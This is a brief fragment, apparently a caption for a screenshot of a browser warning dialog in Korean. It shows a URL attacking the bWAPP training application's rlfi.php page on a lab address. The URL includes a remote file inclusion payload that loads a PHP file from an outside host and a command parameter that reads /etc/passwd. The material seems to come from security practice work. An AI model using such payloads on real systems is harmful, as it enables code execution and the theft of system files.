 주의 요함 | 172.30.1.10/bWAPP/rlfi.php?language=http://net123.tistory.com/attachment/cfile26.uf@9972323B5C72213133E1FE.php&action=go&cmd=cat%20/etc/passwd
172.30.1.10 내용:
Warning
확인